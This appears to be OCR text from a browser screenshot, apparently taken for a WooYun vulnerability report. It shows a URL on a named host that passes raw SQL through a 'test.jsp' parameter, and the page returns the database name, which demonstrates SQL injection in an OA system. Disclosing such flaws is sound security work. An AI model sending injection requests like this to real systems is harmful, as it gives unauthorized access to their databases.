 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://www.ctthi.net:6789/yyoa/common/js/menu/test.jsp?doType=101&S1=select%20data
点此搜索
我的手机
新建网页 1
序号 database()
1 mysql3235
今日特卖
我的手机
加速器
下载
100%
www.wooyun.org